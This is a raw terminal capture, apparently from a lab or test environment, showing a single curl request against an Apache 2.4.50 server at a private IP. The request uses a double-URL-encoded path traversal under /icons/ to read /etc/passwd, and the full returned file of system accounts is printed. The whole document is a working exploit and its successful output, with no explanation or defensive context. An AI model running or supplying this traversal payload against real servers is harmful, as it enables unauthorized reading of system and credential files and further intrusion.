 └─$ curl -v --path-as-is http://192.168.210.13:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 192.168.210.13:8080...
* Connected to 192.168.210.13 (192.168.210.13) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.210.13:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 17 Jan 2022 07:48:27 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.210.13 left intact